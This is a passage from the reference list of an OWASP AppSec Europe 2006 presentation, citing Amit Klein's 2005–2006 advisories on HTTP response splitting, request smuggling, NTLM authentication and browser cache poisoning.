(Amit Klein, January 2006) http: //www. securityfocus. com/archive/1/423028 [7] “Detecting and Preventing HTTP Response Splitting and HTTP Request Smuggling Attacks at the TCP Level” (Amit Klein, August 2005) http: //www. securityfocus. com/archive/1/408135 [8] “NTLM HTTP Authentication is Insecure by Design” (Amit Klein, July 2005) http: //www. securityfocus. com/archive/1/405541 [9] “Exploiting the Xml. Http. Request object in IE - Referrer spoofing, and a lot more. . . ” (Amit Klein, September 2005) http: //www. securityfocus. com/archive/1/411585 [10] “Domain Contamination” (Amit Klein, January 2006) http: //www. webappsec. org/projects/articles/020606. txt [11] “HTTP Response Smuggling” (Amit Klein, March 2006) http: //www. securityfocus. com/archive/1/425593 [12] “IE + some popular forward proxy servers = XSS, defacement (browser cache poisoning)” (Amit Klein, May 2006) http: //www. securityfocus. com/archive/107/434653 OWASP App. Sec Europe 2006 51


